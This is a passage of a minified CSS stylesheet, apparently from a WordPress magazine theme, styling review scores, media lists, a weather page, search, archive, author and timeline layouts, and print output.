.mr-types li.current:before{border-color:rgba(229,229,229,0);border-top-color:#e5e5e5;border-width:7px;margin-left:-7px}.mom-reveiw-system .review-content{padding:16px 20px;padding-bottom:20px}.review-desc{padding-bottom:16px;border-bottom:1px solid #e5e5e5}.review-desc *:last-child{margin-bottom:0}.mom-reveiw-system .review-area{border-bottom:1px solid #e5e5e5;padding:10px 0;margin-bottom:20px}.mom-reveiw-system .review-summary{position:relative;min-height:151px}.mom-reveiw-system .review-summary h3{line-height:1}.mom-reveiw-system .review-summary p{margin-bottom:0}.mom-reveiw-system .review-summary .review-score{background:#f9f9f9;border:1px solid #e5e5e5;width:149px;height:148px;text-align:center;display:table;float:right;margin-left:20px}.mom-reveiw-system .review-summary .review-score .score-wrap{display:table-cell;vertical-align:middle;font-size:20px;color:#7E7E7E}.mom-reveiw-system .review-summary .review-score .score{font-weight:bold!important;font-size:48px;display:block;color:#2d2d2d;line-height:1}.mom-reveiw-system .review-summary .review-score .score-wrap .star-rating{margin:auto;margin-bottom:15px;color:#000;font-size:21px;height:21px;width:105px}.mom-reveiw-system .review-summary .review-score .score-wrap .star-rating span{padding-top:21px}.mom-reveiw-system .review-summary .review-score .score-wrap.stars-score .score-title{font-size:32px;font-weight:bold!important;color:#7e7e7e}.mom-reveiw-system .review-footer{height:35px;overflow:hidden;padding:6px 5px;border-top:1px solid #e5e5e5;color:#c6c6c6;font-size:13px;display:table;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.mom-reveiw-system .review-tab:not(.circles-tab) .review-footer h3,.mom-reveiw-system .user-rate-bar,.review-tab:not(.circles-tab) .review-footer .total-votes{display:table-cell;padding:0 10px;vertical-align:middle}.mom-reveiw-system .user-rate-bar{padding:0}.mom-reveiw-system .review-tab:not(.circles-tab) .review-footer h3{padding-left:12px}.mom-reveiw-system .review-footer h3{min-width:76px;padding-right:0!important}.review-footer .total-votes{min-width:52px}.mom-reveiw-system .review-footer h3{font-size:14px;font-weight:700;margin-bottom:0;margin-top:0;color:#454545}.mom-reveiw-system .user-rate-bar{width:100%;max-width:100%}.mom-reveiw-system .user-rate-bar>div{height:29px;padding:2px;border:1px solid #eaeaea}.mom-reveiw-system .user-rate-bar .ub-inner{background:#7e7e7e;text-align:center;color:#fff;font-weight:700;font-size:15px;height:29px;line-height:29px;max-width:100%!important;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.user-star-rate .user-rate-bar{text-align:center}.user-star-rate .star-rating{display:inline-block;position:relative;overflow:visible}.mom-reveiw-system .mom-bar{height:34px;line-height:34px;margin-bottom:7px;margin-right:59px}.mom-reveiw-system .mom-bar:last-child{margin-bottom:0}.mom-reveiw-system .mom-bar .mb-inner .cr{padding:0 11px;color:#f9f9f9;font-size:15px;text-shadow:0 1px 0 rgba(0,0,0,.15)}.mom-reveiw-system .mom-bar .mb-inner{background:#78bce7;position:relative}.mom-reveiw-system .mom-bar .mb-score{position:absolute;left:100%;color:#78bce7;padding:0 10px;width:39px;font-size:15px;font-weight:bold!important}.mom-reveiw-system .mom-bar.blue .mb-inner{background:#78bce7}.mom-reveiw-system .mom-bar.blue .mb-inner .mb-score{color:#78bce7}.mom-reveiw-system .mom-bar.green .mb-inner{background:#88d46d}.mom-reveiw-system .mom-bar.green .mb-inner .mb-score{color:#88d46d}.mom-reveiw-system .mom-bar.orange .mb-inner{background:#e7be78}.mom-reveiw-system .mom-bar.orange .mb-inner .mb-score{color:#e7be78}.mom-reveiw-system .mom-bar.red .mb-inner{background:#e77878}.mom-reveiw-system .mom-bar.red .mb-inner .mb-score{color:#e77878}.mom-reveiw-system .mom-bar.carissma .mb-inner{background:#e778b9}.mom-reveiw-system .mom-bar.carissma .mb-inner .mb-score{color:#e778b9}.mom-reveiw-system .stars-cr{background:#f9f9f9;border:1px solid #e5e5e5;margin-bottom:5px;padding:0 10px;line-height:32px;font-size:15px;color:#78bce7}.mom-reveiw-system .stars-cr:last-child{margin-bottom:0}.mom-reveiw-system .stars-cr .star-rating{float:right;margin-top:8px;color:#78bce7}.mom-reveiw-system .review-footer .user-star-rate .star-rating{margin:auto;margin-top:3px;margin-right:10px;color:#dbdbdb}.stars-rate-wrap{position:relative;display:inline-block}.user-star-rate .yr{position:absolute;margin-left:5px;font-style:normal;left:100%;top:-2px;line-height:35px}.mom-reveiw-system .review-footer .user-star-rate .star-rating span{color:#40454D}.mom-reveiw-system .stars-cr.blue,.mom-reveiw-system .stars-cr.blue .star-rating{color:#78bce7}.mom-reveiw-system .stars-cr.green,.mom-reveiw-system .stars-cr.green .star-rating{color:#76c65c}.mom-reveiw-system .stars-cr.orange,.mom-reveiw-system .stars-cr.orange .star-rating{color:#e7be78}.mom-reveiw-system .stars-cr.red,.mom-reveiw-system .stars-cr.red .star-rating{color:#e77878}.mom-reveiw-system .stars-cr.carissma,.mom-reveiw-system .stars-cr.carissma .star-rating{color:#e778b9}.mom-reveiw-system .review-circles{overflow:hidden;margin-bottom:-2%}.mom-reveiw-system .review-circles .review-circle{float:left;width:32%;padding:20px 17px;padding-bottom:16px;border:1px solid #e5e5e5;margin-bottom:2%;margin-left:2%;text-align:center;font-size:15px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1){margin-left:0;clear:left}.mom-reveiw-system .review-circle .circle{padding-bottom:7px;border-bottom:1px solid #e9e9e9;margin-bottom:4px;position:relative}.mom-reveiw-system .review-circle .circle *{max-width:100%}.mom-reveiw-system .review-circle .circle .val{font-size:20px;font-weight:bold!important;width:100%;left:0;bottom:15%;text-align:center;position:absolute}.mom-reveiw-system .score-wrap .review-circle{color:#2d2d2d;font-size:19px;font-weight:bold!important}.mom-reveiw-system .score-wrap .review-circle .circle{height:76px;margin:0 14px;padding-bottom:4px;margin-bottom:6px}.mom-reveiw-system .circles-tab .review-footer{line-height:55px;height:79px!important;padding:10px;padding-bottom:14px;text-align:center;display:block}.mom-reveiw-system .circles-tab .review-footer .user-rate{display:inline-block}.mom-reveiw-system .circles-tab .review-footer h3{margin-right:18px;line-height:45px;float:left}.mom-reveiw-system .circles-tab .review-footer h3,.mom-reveiw-system .circles-tab .review-footer .total-votes{position:relative;line-height:70px}.mom-reveiw-system .user-rate-circle{float:left;width:80px;text-align:center;margin-right:17px;height:45px}.mom-reveiw-system .user-rate-circle .circle{position:relative}.mom-reveiw-system .user-rate-circle .cru-score{position:absolute;width:100%;height:auto;font-size:16px;color:#4A525D;font-weight:700;line-height:normal;left:0;bottom:0}.mom-reveiw-system .stars-cr.blue,.mom-reveiw-system .review-circle.blue{color:#78bce7}.mom-reveiw-system .stars-cr.green,.mom-reveiw-system .review-circle.green{color:#76c65c}.mom-reveiw-system .stars-cr.orange,.mom-reveiw-system .review-circle.orange{color:#e7be78}.mom-reveiw-system .stars-cr.red,.mom-reveiw-system .review-circle.red{color:#e77878}.mom-reveiw-system .stars-cr.carissma,.mom-reveiw-system .review-circle.carissma{color:#e778b9}.mom-reveiw-system .review-tab{display:none}.mom-reveiw-system .review-tab:first-of-type{display:block}.mom_user_rate{cursor:pointer}.rs-smaller_than_default.mom-reveiw-system .review-header .mr-types li i{position:relative}.rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr,.rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-score{font-size:15px}.rs-smaller_than_default.mom-reveiw-system .stars-cr{font-size:15px}.rs-smaller_than_default.mom-reveiw-system .stars-cr .star-rating{margin-top:4px}.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle{width:32%}.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1){margin-left:2%}.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1){margin-left:0}.rs-full_width.mom-reveiw-system .review-circles .review-circle{width:18.8%;margin-left:1.5%}.rs-full_width.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1){margin-left:1.5%}.rs-full_width.mom-reveiw-system .review-circles .review-circle:nth-child(5n+1){margin-left:0}.media-main-content{float:left}.media-filter{margin:0}.media-filter .widget-title h4{padding:0 15px;background:#e9e9e9;border:1px solid #dbdbdb;height:38px;line-height:38px;margin:-15px -15px 15px}.f-tabbed-body{display:none}.f-tabbed-body:first-child{display:block}.media-main-content .page-wrap .f-tabbed-head .f-tabbed-sort{margin-left:20px}ul.f-tabbed-sort li.all a{padding:10px 15px}.media-main-content ul.f-tabbed-sort li a span{color:#8b8b8b}.media-main-content ul.f-tabbed-sort li a{color:#2d2d2d}ul.f-tabbed-sort li.media-video span,ul.f-tabbed-sort li.media-gallery span,ul.f-tabbed-sort li.media-audio span{font-size:21px;position:relative;right:-10px;bottom:-4px;line-height:0;margin-right:10px}.media-sort-form{float:right;margin-right:20px}.adv-search-form .select-wrap,.media-sort-wrap{position:relative;overflow:hidden;height:28px;top:5px;background:#f2f2f2;border:1px solid #dbdbdb}.adv-search-form select,.media-sort-wrap select{position:relative;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:transparent;border-radius:0;border:none;outline:none;color:#8b8b8b;padding:8px 0 7px 10px;font-size:12px;z-index:2;margin-right:-18px;min-width:122px;top:-5px}.adv-search-form select:-moz-focusring,.media-sort-wrap select:-moz-focusring{color:transparent;text-shadow:0 0 0 #727272}.adv-search-form .sort-arrow:before,.media-sort-wrap .sort-arrow:before{-moz-font-feature-settings:"liga";-moz-osx-font-smoothing:grayscale;background:none repeat scroll 0 0 #FFF;border-left:1px solid #E7E7E7;color:#c6c6c6;content:"\f107";cursor:pointer;font-family:'font-awesome';font-size:20px;font-style:normal;font-variant:normal;font-weight:400;height:100%;line-height:31px;position:absolute;right:0;text-align:center;text-transform:none;top:0;width:22px;z-index:1}.media-sort-title{color:#2d2d2d;font-size:14px;font-weight:700!important;float:right;margin-right:5px}.media-main-content .f-tabbed-head{margin-bottom:20px}.media-items-list{margin:0 -5px}.featured-media-items{padding-bottom:30px;border-bottom:1px solid #e1e1e1;margin-bottom:30px}.featured-media-items .media-item{width:347px;float:left}.featured-media-items .media-item:first-child{margin-right:11px}.media-item h2{margin:0}.media-item h2 a{color:#2d2d2d;font-size:17px;font-weight:300}.media-item .media-data{bottom:0;right:0;position:absolute}.media-item--inner{padding:0 5px}.media-item .media-format,.media-item .video-time,.media-item .image-num{height:30px;background:rgba(0,0,0,.6);color:#fafafa;text-align:center;line-height:30px;float:left;bottom:0;right:0}.media-item .media-format{width:30px;margin-right:1px}.media-item .video-time,.media-item .image-num{padding:0 10px}.media-item .media-format:before{font-family:'momizat';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;position:relative}.media-item.format-video .media-format:before{content:"\e70a";top:2px}.media-item.format-gallery .media-format:before{content:"\e60e";top:3px}.media-item.format-audio .media-format:before{content:"\e715";top:2px;left:2px}.media-item.format-gallery .media-format{width:auto;padding:0 1px}.media-item img{margin-bottom:2px}.media-item .entry-meta,.media-item .entry-meta a{margin-top:5px;line-height:15px;color:#a3a3a3}.media-item .entry-meta time{border-right:1px solid #c9c9c9;padding-right:10px;margin-right:10px}.media-items-list li.featured{width:50%;position:relative}.media-items-list li{float:left;width:25%;margin-bottom:30px}.media-item.m-items.ms-first-item{clear:left!important}.media-item.m-items:nth-child(4n+3){clear:left}.media-items-list li.media-item .media-format,.media-items-list li.media-item .video-time,.media-items-list li.media-item .image-num{height:25px;line-height:27px}.media-items-list li.media-item .media-format{width:27px}.media-items-list li.media-item .video-time,.media-items-list li.media-item .image-num{padding:0 5px}.media-cat-filter li ul{clear:both}.media-cat-filter li ul li{margin-left:17px}.media-cat-filter li ul li a:before{width:7px;height:2px}.magazine-wrap .fade-imgs-in-appear img{opacity:1!important}.fixed-header{background:#262626;height:47px;line-height:47px;border-width:1px 0;border-style:solid;border-color:#000;-webkit-box-shadow:0 1px 9px 0 rgba(0,0,0,.83);box-shadow:0 1px 9px 0 rgba(0,0,0,.83);z-index:9999;position:relative}.col2 .fixed-header .inner{width:1160px;max-width:100%}.fixed-header .main-menu{position:relative}.fixed-header .logo{margin-right:15px;z-index:9999;position:relative;line-height:45px}.fixed-header ul.br-right{float:left;line-height:47px;height:47px;overflow:hidden}.fixed-header ul.br-right li.b-right-video a,.fixed-header ul.br-right li.b-right-magazine a{line-height:53px}.fixed-header ul.br-right li:first-child{border-left:none}.magazine-container{height:100%;position:fixed;left:0;width:100%}.bb-custom-wrapper{width:100%;height:100%;position:relative}.bb-custom-wrapper .bb-bookblock{width:100%;height:100%;-webkit-perspective:2000px;-ms-perspective:2000px;perspective:2000px}.bb-custom-side{width:50%;float:left;height:100%;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.magazine-page-img{background-attachment:fixed;background-repeat:no-repeat;-webkit-background-size:cover;background-size:cover;width:100%;height:100%;min-width:960px;background-position:50%;z-index:5}.ma-content-wrap{z-index:10;position:absolute;bottom:156px;left:117px;width:392px;background:rgba(0,0,0,.8);padding:30px}.ma-content-wrap h2 a{display:block;color:#fff;font-size:32px;font-weight:700!important;line-height:36px;margin-bottom:15px}.ma-content-wrap .entry-meta{margin-top:0;border-width:1px 0;border-style:solid;border-color:#5a5a5a;padding:10px 0;overflow:hidden;color:#c6c6c6;line-height:15px;margin-bottom:15px}.ma-content-wrap .entry-meta div{float:left}.ma-content-wrap .entry-meta time{float:none;margin:0}.ma-content-wrap .entry-meta .author-link,.ma-content-wrap .entry-meta .entry-date{padding-right:10px;margin-right:10px;border-right:1px solid #e9e9e9}.ma-content-wrap .entry-content{margin-bottom:20px}.ma-content-wrap .entry-content p{color:#c6c6c6}.magazine-nav{z-index:9999;position:absolute;bottom:50%;width:100%}.magazine-nav #bb-nav-prev{display:inherit}.magazine-nav .bb-custom-left,.magazine-nav .bb-custom-right{display:block;background:rgba(0,0,0,.6);width:40px;height:60px;text-align:center;line-height:66px;font-size:32px;color:#fff}.magazine-nav .bb-custom-left{float:left;margin-left:20px}.magazine-nav .bb-custom-right{float:right;margin-right:20px}.magazine-nav .bb-custom-left i{position:relative;right:1px;top:-2px;line-height:inherit}.magazine-nav .bb-custom-right i{position:relative;left:1px;top:-2px;line-height:inherit}.weather-page-wrap{background:var(--wpr-bg-1f2808c2-efa2-4f66-9a9c-d0741fc12130) no-repeat center;width:100%;padding:47px 0 25px;height:350px;margin:-30px 0 30px;-webkit-background-size:cover!important;background-size:cover!important}.weather-page-icon{float:left;width:55px;height:49px;line-height:52px;background:#ffa500;text-align:center;color:#fff;font-size:27px;position:relative}.weather-page-icon:before{left:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(229,229,229,0);border-left-color:#ffa500;border-width:6px;margin-top:-6px}.weather-page-head{height:49px;line-height:49px;background:#fff;border:1px solid #e1e1e1;border-left:none;padding:0 0 0 14px;color:#ffa500;margin-left:55px;font-size:18px;font-weight:700!important;text-transform:uppercase;margin-bottom:10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.weather-page-head h2{float:left}.weather-switch-tabs{float:right}.weather-switch-tabs a{color:#ffa500;display:block;float:left;padding:0 30px 0 25px;position:relative;font-size:25px}.weather-switch-tabs a.active{color:#fff;background:#ffa500}.weather-switch-tabs a.active:before,.weather-switch-tabs a.active:after{content:"";position:absolute;width:100%;height:1px;background:#ffa500}.weather-switch-tabs a.active:after{top:-1px;left:0}.weather-switch-tabs a.active:before{bottom:-1px;left:0}.today-weather-box{background:rgba(255,255,255,.8);width:168px;height:291px;position:absolute;left:0;top:0;float:left;text-align:center;margin-right:10px}.t-w-title{padding:20px 0;border-bottom:1px solid #e4e4e4;margin-bottom:14px}.t-w-title h2{color:#1e1e1e;font-weight:700!important;font-size:30px;margin-bottom:7px}.t-w-title .weather-date{color:#b8b6b8;font-size:15px}.t-w-title .weather-date span{margin-right:16px}.weather-results .weather-icon{position:relative;width:105px;height:63px;font-size:19px;margin:20px auto;text-align:-webkit-auto;padding-top:20px;text-align:left}.weather-results .weather-icon .basecloud:before{font-size:54px}.weather-results .weather-icon i.icon-frosty:before{font-size:87%;left:2px;top:-3px}.weather-results .weather-icon i.icon-sunny::after{font-size:89%;top:-1px;left:2px}.page-template-weather-php .today-weather-box .weather-results .weather-icon i.icon-sunny::after{font-size:130%;top:11px;left:18px}.weather-page-wrap .today-weather-box .icon-sun:after{font-size:100px}.weather-results-status{color:#2d2d2d;font-size:17px}.weather-results span,.weather-results small{color:#2d2d2d;font-size:40px;font-weight:700!important}.weather-results small{font-size:20px}.weather-data-wrap{position:relative;padding-left:178px}.week-weather-wrap{width:100%}.today-weather-box .weather-icon .icon-cloud{font-size:5em}.today-weather-box .weather-icon .icon-cloud.behind{font-size:4em}.today-weather-box .weather-icon .icon-cloud.behind:after{right:-1px;top:12px}.week-weather-box{background:rgba(255,255,255,.8);width:100%;height:236px;float:right;margin-bottom:10px;overflow:hidden}.week-weather-box li{float:left;text-align:center;width:16.6%;border-right:1px solid #e4e4e4;padding-bottom:5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-bottom:200px;margin-bottom:-200px}.week-weather-box li:last-child{border-right:none}.week-weather-box li .t-w-title h2{font-size:25px}.week-weather-box li .weather-results .weather-icon{font-size:10px;padding-top:0;width:58px;height:30px;margin:15px auto}.week-weather-box li .weather-results span{font-size:27px;display:block;margin-bottom:5px}.week-weather-box li .weather-results small{font-size:17px}.find-weather-box{background:rgba(255,255,255,.8);height:35px;line-height:35px;padding:5px;color:#1e1e1e;font-size:17px;clear:both}.find-weather-box>span{float:left;padding-left:15px}.find-weather-box input{height:33px;width:100%;background:#fff;border-color:#e8e8e8;color:#bdbbbd;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}form#find-weather{margin-left:121px}form#find-weather .twitter-typeahead{width:100%}form#find-weather input{width:100%;padding:0 10px;height:35px}.weather-maps{margin:-20px -20px 20px!important}header.weather-maps h2{color:#2d2d2d;font-size:15px}.ui-autocomplete-loading{background:var(--wpr-bg-da69744d-f560-42b0-94fc-3635b3b3ad89) right center no-repeat}.not-valid-city{color:red;position:absolute;line-height:34px;text-align:right;width:200px;font-weight:700!important;right:5px;bottom:5px;z-index:100}.not-valid-city i{display:inline-block;position:relative;vertical-align:middle;margin-left:5px;font-size:32px}.invalid{border-color:#FFAFAF!important;color:red!important}.ui-helper-hidden-accessible{display:none!important}.mom-map-wrap{position:relative;margin-bottom:25px}#map{width:100%;height:100%;border:0;padding:0;position:absolute}#OpenLayers_Control_MaximizeDiv{display:none!important}.weather-switch-tabs{margin-top:-1px;margin-right:-1px}.weather-switch-tabs .w-unit{line-height:49px;float:left;padding:0 25px;cursor:pointer;position:relative}.weather-switch-tabs .w-unit.selected{background:#FFA500;color:#fff}.weather-switch-tabs input{position:absolute;visibility:hidden;width:100%;height:100%;left:0;top:0}.tt-dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.tt-suggestion>p{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.428571429;color:#333;white-space:nowrap}.tt-suggestion>p:hover,.tt-suggestion>p:focus,.tt-suggestion.tt-cursor p{color:#fff;text-decoration:none;outline:0;background-color:#428bca}.advanced-search{padding:20px}.search-page .block-title h2{color:#4b4b4b;font-size:17px;font-weight:300}.search-page .block-title{margin:-20px -20px 20px!important;clear:both}.search-page .media-sort-title{color:#5a5a5a;font-weight:300;float:left}.search-page .media-sort-wrap{top:4px;position:relative}.search-page .media-sort-form{margin-right:5px}.search-page .media-sort-form select{font-size:13px;padding:0 0 0 5px;height:28px;width:165px;position:relative;top:-5px;left:2px}.media-sort-form span{margin:0;margin-right:4px}.adv-search-form .adv-s,.adv-search-form span{float:left}.adv-search-form label{display:block;font-size:16px;text-transform:uppercase;margin-bottom:7px}.adv-search-form .select-wrap{float:left;height:33px;top:0;background:#f8f8f8;color:#d9d9d9;border-color:#eaeaea}.adv-search-form select{top:0;font-size:17px;color:#d9d9d9;padding:5px 0 11px 8px}.adv-search-form span{margin-top:-27px}.adv-search-form input.adv-s{background:#f8f8f8;border-color:#eaeaea;color:#000;width:293px;margin-right:20px;font-size:17px;height:33px}.adv-search-form select#adv-cat,.adv-search-form select#adv-format{min-width:140px}.adv-search-form select#adv-year{min-width:91px}.adv-search-form select#adv-mon{min-width:95px}.adv-search-form .adv-s-month .select-wrap:last-child{border-left:none}.adv-search-form .adv-s-cat,.adv-search-form .adv-s-month,.adv-search-form .adv-s-format{margin-right:20px}.adv-search-form .sort-arrow:before{line-height:36px}.adv-search-form .submit{width:96px;height:35px;border:none;outline:none;color:#fff;font-size:17px;text-transform:uppercase}.search-page .nb1 ul{margin:-20px}.search-page .nb1 ul li{width:33.32%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;padding:19px;padding-bottom:300px}.search-page .nb1 ul li{margin-bottom:-290px}.search-page .nb1 ul li:nth-child(-n+3){border-top:0}.search-page .nb1 ul li:nth-child(2n+2){border-right:1px solid #e4e4e4}.search-page .nb1 ul li:nth-child(3n+3){border-right:0;padding-right:21px}.search-page .nb1 ul li:nth-child(3n+1){clear:left!important}.search-page .cat-grid li:nth-child(2n+1),.search-page .nb1 ul li:nth-child(2n+1){clear:none}.mom-archive{border-top:1px solid #e9e9e9;padding-top:50px;margin-top:40px}.mom-archive .mom-archive-title h2{color:#555;font-size:17px;font-weight:700!important;border-bottom:1px solid #e9e9e9;padding-bottom:10px;margin-bottom:15px;text-transform:uppercase}.archive-page.entry-crumbs span{padding-left:15px}.main-archive-content .page-wrap{padding:20px 40px 40px}.mom-archive>ul>li{width:31%;margin-right:3.4%;margin-bottom:20px;float:left}.mom-archive>ul>li:nth-child(3n+3){margin-right:0}.mom-archive ul li ul{margin:0 0 20px 30px;clear:both}.mom-archive ul.children{margin-bottom:0}.mom-archive ul.children li:first-of-type{padding-top:15px}.mom-archive ul.children li:last-of-type{border-bottom:none}.mom-archive ul li ul li{border-bottom:1px solid #e9e9e9;text-align:right;overflow:hidden;padding:10px 0;color:#6c6c6c}.mom-archive ul li ul li:first-of-type{padding-top:0}.mom-archive ul li ul li a{display:inline-block;text-align:left;float:left;color:#6c6c6c}.mom-archive ul li ul li a:before{background:#0083b9;width:7px;height:7px}.mom-archive ul li ul li a:hover{color:#0083B9}.auhtor-list-temp .author-list-box{border:1px solid #e1e1e1;margin-bottom:20px}.author-list-box .author-box-content{overflow:hidden;padding:20px}.author-list-box .author-box-content img{float:left;margin-right:10px}.author-list-box .entry-contnet{color:#7e7e7e;font-size:14px}.author-list-box .entry-contnet p{padding:0;margin:0}.page-template-authors-temp-php .author-bio-social{position:relative;top:3px}.auhtor-list-temp .author-list-box:last-child{margin-bottom:0}footer.author-box-footer{background:#e9e9e9;border-top:1px solid #e1e1e1;height:41px;line-height:41px;padding:0 15px;color:#8b8b8b}footer.author-box-footer span{float:right}.author-page .entry-crumbs{border-bottom:1px solid #e5e5e5}.author-cover{background:var(--wpr-bg-edbd700f-a050-4819-9fc7-3fe6c4ba72bd);position:relative;width:100%;height:354px;background-size:cover!important}.author-page .author-list-box{background:#fff;border:1px solid #e1e1e1;width:556px;position:absolute;bottom:-20%;left:25%;z-index:999}.col2 .author-page .author-list-box{left:20%}.author-page footer.author-box-footer{background:#fff}footer.author-box-footer .dashicons{vertical-align:text-bottom!important}.author-page .page-wrap{padding-top:70px}.author-page.timeline .page-wrap{padding-top:0}.author-page .mom-blog-timeline{margin:20px auto 0;text-align:center;width:918px}.author .author-bio-social li a{position:relative;top:3px}.mom-blog-timeline .nb5{margin:0;overflow:visible}.mom-blog-timeline .nb5 .first-item{border-bottom:none;padding:15px 20px;overflow:hidden}.tl-posts .nb5 .first-item .post-thumbnail img{width:130px;height:87px}span.blog-timeline-date{background:#262626;padding:0 18px;line-height:40px;text-align:center;font-size:14px;color:#fff;font-weight:700!important;text-transform:uppercase;display:inline-block;z-index:9999}.mom-blog-timeline ul{overflow:hidden;position:relative;padding:20px 0 20px}.mom-blog-timeline ul:before{content:'';width:1px;height:110%;background:#e9e9e9;position:absolute;top:-15px;z-index:44;left:28.7pc}.mom-blog-timeline ul li{background:#f9f9f9;position:relative;width:437px;border:1px solid #e9e9e9;text-align:left;float:left;margin-bottom:20px!important;clear:left}.mom-blog-timeline ul li:before{content:'';position:absolute;width:21px;height:1px;background:#e9e9e9;right:-21px;top:50%}.mom-blog-timeline ul li:nth-child(2n+2){float:right;margin-top:20px;margin-bottom:0!important;clear:right}.mom-blog-timeline ul li:nth-child(2n+2):before{left:-21px;right:auto}.blog-timeline-more{display:inline-block;border:1px solid #e1e1e1;font-size:15px;color:#5c5c5c;padding:9px 14px;background:#E9E9E9;position:relative;z-index:9999}.blog-timeline-more span{position:relative;top:3px;left:4px;font-size:16px}.mom-blog-timeline .tl-month{display:none}.mom-blog-timeline .tl-month:first-child{display:block}.blog_posts{padding:0}.blog_posts .pagination{margin:0}.blog-post-big,.blog-post{overflow:hidden;padding:15px;border-bottom:1px solid #e5e5e5}.blog-post-big:last-of-type,.blog-post:last-of-type{border-bottom:none}.blog-post-big .entry-meta,.blog-post .entry-meta{overflow:hidden;margin:2px 0 10px 0}.blog-post-big h2 a,.blog-post h2 a{font-size:22px}.blog-post img{float:left;margin-right:15px;width:179px;height:120px}.blog-post .entry-content{margin:-6px 0 10px}.blog-post .post-format-icon:before{top:90px}.blog-post-big img{margin-bottom:12px}.blog-post-big .entry-content{margin-bottom:15px}.blog-post-big .read-more{display:inline-block}.error-page{overflow:hidden;text-align:center}.error-page h4{color:#9b9b9b;font-size:17px;font-weight:300;margin-bottom:40px;display:block}.error-page h1{color:#f2f2f2;font-size:150px;font-weight:700!important;margin:0 0 40px;line-height:103px}.entry-crumbs .crumb-icon .brankic-icon-error:before{font-size:31px;position:relative}.error-page .search-box{margin:0 auto;display:inline-block;overflow:visible}.error-page .search-form .search-field{width:285px;height:35px;background:#f8f8f8}.error-page .search-form .esearch-submit{width:77px;height:37px;background:#fff;border:1px solid #eaeaea;text-align:center;color:#0083b9;font-size:17px;padding:0}.error-page .mom-archive{border:none;padding:0;margin-top:65px}.error-page .mom-archive .mom-archive-title h2{text-align:left}.wpb_row .wpb_column.column_container{box-sizing:border-box!important;-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important}.wpb_row *,.wpb_row .section,.wpb_row .wpb_column.vc_main_col{box-sizing:content-box!important;-webkit-box-sizing:content-box!important;-moz-box-sizing:content-box!important}.vc_col-lg-1,.vc_col-lg-10,.vc_col-lg-11,.vc_col-lg-12,.vc_col-lg-2,.vc_col-lg-3,.vc_col-lg-4,.vc_col-lg-5,.vc_col-lg-6,.vc_col-lg-7,.vc_col-lg-8,.vc_col-lg-9,.vc_col-md-1,.vc_col-md-10,.vc_col-md-11,.vc_col-md-12,.vc_col-md-2,.vc_col-md-3,.vc_col-md-4,.vc_col-md-5,.vc_col-md-6,.vc_col-md-7,.vc_col-md-8,.vc_col-md-9,.vc_col-sm-1,.vc_col-sm-10,.vc_col-sm-11,.vc_col-sm-12,.vc_col-sm-2,.vc_col-sm-3,.vc_col-sm-4,.vc_col-sm-5,.vc_col-sm-6,.vc_col-sm-7,.vc_col-sm-8,.vc_col-sm-9,.vc_col-xs-1,.vc_col-xs-10,.vc_col-xs-11,.vc_col-xs-12,.vc_col-xs-2,.vc_col-xs-3,.vc_col-xs-4,.vc_col-xs-5,.vc_col-xs-6,.vc_col-xs-7,.vc_col-xs-8,.vc_col-xs-9{box-sizing:border-box!important;-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important}.vc_responsive .wpb_row .vc_col-sm-12{float:none!important;width:auto!important}.ir{background-color:transparent;border:0;overflow:hidden;*text-indent:-9999px}.ir:before{content:"";display:block;width:0;height:150%}.hidden{display:none!important;visibility:hidden}.visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.visuallyhidden.focusable:active,.visuallyhidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.invisible{visibility:hidden}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.clearfix{*zoom:1}@media print{*{background:transparent!important;color:#000!important;-webkit-box-shadow:none!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href)")"}abbr[title]:after{content:" (" attr(title)")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid 